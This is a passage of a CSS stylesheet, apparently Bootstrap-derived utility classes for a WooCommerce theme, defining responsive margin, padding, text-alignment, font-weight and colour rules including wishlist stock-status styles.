    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .m-md-6 {
    margin: 5rem !important;
  }
  .mt-md-6,
  .my-md-6 {
    margin-top: 5rem !important;
  }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 5rem !important;
  }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 5rem !important;
  }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 5rem !important;
  }
  .m-md-7 {
    margin: 6rem !important;
  }
  .mt-md-7,
  .my-md-7 {
    margin-top: 6rem !important;
  }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 6rem !important;
  }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 6rem !important;
  }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 6rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .p-md-6 {
    padding: 5rem !important;
  }
  .pt-md-6,
  .py-md-6 {
    padding-top: 5rem !important;
  }
  .pr-md-6,
  .px-md-6 {
    padding-right: 5rem !important;
  }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 5rem !important;
  }
  .pl-md-6,
  .px-md-6 {
    padding-left: 5rem !important;
  }
  .p-md-7 {
    padding: 6rem !important;
  }
  .pt-md-7,
  .py-md-7 {
    padding-top: 6rem !important;
  }
  .pr-md-7,
  .px-md-7 {
    padding-right: 6rem !important;
  }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 6rem !important;
  }
  .pl-md-7,
  .px-md-7 {
    padding-left: 6rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-n6 {
    margin: -5rem !important;
  }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -5rem !important;
  }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -5rem !important;
  }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -5rem !important;
  }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -5rem !important;
  }
  .m-md-n7 {
    margin: -6rem !important;
  }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -6rem !important;
  }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -6rem !important;
  }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -6rem !important;
  }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -6rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .m-lg-6 {
    margin: 5rem !important;
  }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 5rem !important;
  }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 5rem !important;
  }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 5rem !important;
  }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 5rem !important;
  }
  .m-lg-7 {
    margin: 6rem !important;
  }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 6rem !important;
  }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 6rem !important;
  }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 6rem !important;
  }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 6rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .p-lg-6 {
    padding: 5rem !important;
  }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 5rem !important;
  }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 5rem !important;
  }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 5rem !important;
  }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 5rem !important;
  }
  .p-lg-7 {
    padding: 6rem !important;
  }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 6rem !important;
  }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 6rem !important;
  }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 6rem !important;
  }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 6rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-n6 {
    margin: -5rem !important;
  }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -5rem !important;
  }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -5rem !important;
  }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -5rem !important;
  }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -5rem !important;
  }
  .m-lg-n7 {
    margin: -6rem !important;
  }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -6rem !important;
  }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -6rem !important;
  }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -6rem !important;
  }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -6rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1280px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .m-xl-6 {
    margin: 5rem !important;
  }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 5rem !important;
  }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 5rem !important;
  }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 5rem !important;
  }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 5rem !important;
  }
  .m-xl-7 {
    margin: 6rem !important;
  }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 6rem !important;
  }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 6rem !important;
  }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 6rem !important;
  }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 6rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .p-xl-6 {
    padding: 5rem !important;
  }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 5rem !important;
  }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 5rem !important;
  }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 5rem !important;
  }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 5rem !important;
  }
  .p-xl-7 {
    padding: 6rem !important;
  }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 6rem !important;
  }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 6rem !important;
  }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 6rem !important;
  }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 6rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-n6 {
    margin: -5rem !important;
  }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -5rem !important;
  }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -5rem !important;
  }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -5rem !important;
  }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -5rem !important;
  }
  .m-xl-n7 {
    margin: -6rem !important;
  }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -6rem !important;
  }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -6rem !important;
  }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -6rem !important;
  }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -6rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

.text-justify {
  text-align: justify !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center, .yith-wcwl-share {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left, .yith-wcwl-share {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1280px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-lighter {
  font-weight: lighter !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-weight-bolder {
  font-weight: bolder !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #766df4 !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #766df4 !important;
}

.text-secondary {
  color: #f7f7fc !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #f7f7fc !important;
}

.text-success, .single-product p.stock.in-stock, .around-wishlist .card .product-stock-status .wishlist-in-stock {
  color: #16c995 !important;
}

a.text-success:hover, .around-wishlist .card .product-stock-status a.wishlist-in-stock:hover, a.text-success:focus, .around-wishlist .card .product-stock-status a.wishlist-in-stock:focus {
  color: #16c995 !important;
}

.text-info {
  color: #6a9bf4 !important;
}

a.text-info:hover, a.text-info:focus {
  color: #6a9bf4 !important;
}

.text-warning {
  color: #ffb15c !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ffb15c !important;
}

.text-danger, .single-product p.stock.out-of-stock, .around-wishlist .card .product-stock-status .wishlist-out-of-stock {
  color: #f74f78 !important;
}

a.text-danger:hover, .around-wishlist .card .product-stock-status a.wishlist-out-of-stock:hover, a.text-danger:focus, .around-wishlist .card .product-stock-status a.wishlist-out-of-stock:focus {
  color: #f74f78 !important;
}

.text-light {
  color: #fff !important;
}

